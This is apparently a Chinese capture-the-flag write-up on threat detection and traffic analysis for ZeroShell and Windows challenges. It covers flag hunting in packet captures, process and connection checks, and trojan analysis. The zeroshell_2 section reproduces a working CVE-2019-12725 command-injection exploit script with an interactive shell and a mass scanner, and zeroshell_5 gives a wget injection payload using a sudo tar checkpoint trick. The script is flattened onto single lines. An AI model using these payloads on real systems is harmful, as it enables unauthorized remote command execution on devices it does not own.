威胁检测与网络流量分析
zeroshell_1
1.解法一:分析流量包 ,提取http对象,找到包含命令的流量包

Referer字段很像base64编码,试一试


真是flag


2.解法二:CTF_NAT一把梭,找到包含flag的密文,cyberchef解密
zeroshell_2
1.解法一:网上找漏洞payload,在url里进行注入,先找flag名称,再cat
2.解法二:网上找别人写好的CVE-EXP
import requests
import re
import sys
import urllib3
from argparse import ArgumentParser
import threadpool
from urllib import parse
from time import time
import randomurllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
filename = sys.argv[1]
url_list=[]#随机ua
def get_ua():first_num = random.randint(55, 62)third_num = random.randint(0, 3200)fourth_num = random.randint(0, 140)os_type = ['(Windows NT 6.1; WOW64)', '(Windows NT 10.0; WOW64)','(Macintosh; Intel Mac OS X 10_12_6)']chrome_version = 'Chrome/{}.0.{}.{}'.format(first_num, third_num, fourth_num)ua = ' '.join(['Mozilla/5.0', random.choice(os_type), 'AppleWebKit/537.36','(KHTML, like Gecko)', chrome_version, 'Safari/537.36'])return uadef check_vuln(url):url = parse.urlparse(url)url2=url.scheme + '://' + url.netloc headers = {'User-Agent': get_ua(),}# data=base64.b64encode("eyJzZXQtcHJvcGVydHkiOnsicmVxdWVzdERpc3BhdGNoZXIucmVxdWVzdFBhcnNlcnMuZW5hYmxlUmVtb3RlU3RyZWFtaW5nIjp0cnVlfX0=")try:res2 = requests.get(url2 + '/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27',headers=headers,timeout=10,verify=False)if res2.status_code==200 and "uid" in res2.text:print("\033[32m[+]%s is vuln\033[0m" %url2)return 1else:print("\033[31m[-]%s is not vuln\033[0m" %url1)except Exception as e:print("\033[31m[-]%s is timeout\033[0m" %url2)#cmdshell
def cmdshell(url):if check_vuln(url)==1:url = parse.urlparse(url)url1 = url.scheme + '://' + url.netloc + '/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A'while 1:shell = input("\033[35mcmd: \033[0m")if shell =="exit":sys.exit(0)else:headers = {'User-Agent': get_ua(),}try:res = requests.get(url1 + shell + '%0A%27',headers=headers,timeout=10,verify=False)if res.status_code==200 and len(res.text) != 0:vulntext=res.text.split('<html>')print("\033[32m%s\033[0m" %vulntext[0])else:print("\033[31m[-]%s Command execution failed !\033[0m" %url1)except Exception as e:print("\033[31m[-]%s is timeout!\033[0m" %url1)#多线程
def multithreading(url_list, pools=5):works = []for i in url_list:# works.append((func_params, None))works.append(i)# print(works)pool = threadpool.ThreadPool(pools)reqs = threadpool.makeRequests(check_vuln, works)[pool.putRequest(req) for req in reqs]pool.wait()if __name__ == '__main__':show = r'''_____ _ _ _____ _____ _____ __ _____ __ _____ ___________ _____ / __ \ | | | ___| / __ \| _ |/ | | _ | / | / __ \|___ / __ \| ___|| / \/ | | | |__ ______`' / /'| |/' |`| | | |_| |______`| | `' / /' / /`' / /'|___ \ | | | | | | __|______| / / | /| | | | \____ |______|| | / / / / / / \ \| \__/\ \_/ / |___ ./ /___\ |_/ /_| |_.___/ / _| |_./ /___./ / ./ /___/\__/ /\____/\___/\____/ \_____/ \___/ \___/\____/ \___/\_____/\_/ \_____/\____/ CVE-2019-12725 By m2'''print(show + '\n')arg=ArgumentParser(description='CVE-2019-12725 By m2')arg.add_argument("-u","--url",help="Target URL; Example:http://ip:port")arg.add_argument("-f","--file",help="Target URL; Example:url.txt")arg.add_argument("-c","--cmd",help="Target URL; Example:http://ip:port")args=arg.parse_args()url=args.urlfilename=args.filecmd=args.cmdprint('[*]任务开始...')if url != None and cmd == None and filename == None:check_vuln(url)elif url == None and cmd == None and filename != None:start=time()for i in open(filename):i=i.replace('\n','')check_vuln(i)end=time()print('任务完成,用时%d' %(end-start))elif url == None and cmd != None and filename == None:cmdshell(cmd)
命令
python C:\Users\86157\Desktop\1.py -c http://61.139.2.100/
直接拿到shell
拿到flag
zeroshell_3
查看外链

netstat -antp

木马是定时启动,所以有时候看不到外联ip,可以通过数据包分析得到
分析流量包,外联木马,源地址肯定是防火墙
2.三次机会,试到202.115.86.103,刚好对了
这下找到了
zeroshell_4

1.解法一:直接找可执行文件像.sh或者.nginx这种使用命令
find / -name ".sh"
find / -name ".nginx"
.sh文件没有,发现.nginx很多,尝试一下。
flag{.nginx}

2.解法二:使用DiskGenius挂载vmdk,分析文件
在第二题flag的同目录下找到一个.nginx文件,复制出来
zeroshell_5
1.解法一:可以wget远程下载.nignx文件
wget "http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='cat%20/tmp/.nginx'%0A'"
2.解法二:用磁盘挂载软件,直接下载,需要专业版
用IDA打开,字节查找字符串,反弹ip后面的应该就是密钥了
使用微步云沙箱也可以对木马进行分析


zeroshell_6
ps -aux 查看可以进程进程
接下来一个文件一个文件的看
flag{/var/register/system/startup/scripts/nat/File}

WinFT_1

使用currports查看进程外联情况,等待一段时间后,发现可以外联
本地ip:192.168.116.123:49160
回连ip:192.168.116.130:443
回连域名:miscsecure.com:443
flag{miscsecure.com:192.168.116.130:443}
WinFT_2
使用pchunter64应用,查看启动信息-计划任务,发现可疑flag
导出为txt格式,复制加密后的flag,用base64解码,得到
再用html解码
flag{AES_encryption_algorithm_is_an_excellent_encryption_algorithm}
WinFT_3
